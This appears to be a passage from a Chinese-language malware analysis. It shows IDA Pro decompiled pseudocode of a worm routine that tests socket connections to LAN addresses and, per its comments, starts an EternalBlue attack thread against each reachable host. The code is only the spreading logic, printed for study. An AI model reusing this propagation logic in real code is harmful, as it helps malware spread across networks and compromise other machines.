 IDA View-A 伪代码 -A 结构体
1 unsigned int __stdcall PROC_4076B0_LAN(void *ArgList)
2 {
3 void *v1; // eax
4 void *v2; // esi
5
6 if ( FUN_407480_SocketConnect((int)ArgList) > 0 )//
7 // 获取该IP的Socket是否建立
8 {
9 v1 = (void *)beginthreadex(0, 0, StartAddress, ArgList, 0, 0);//
10 // 如果该IP可以连接，则进行永恒之蓝攻击
11 v2 = v1;
12 if ( v1 )
13 {
14 if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
15 TerminateThread(v2, 0);
16 CloseHandle(v2);
17 }
18 }
19 InterlockedDecrement((volatile LONG *)&FileName[268]);
20 endthreadex(0);
21 return 0;
22 }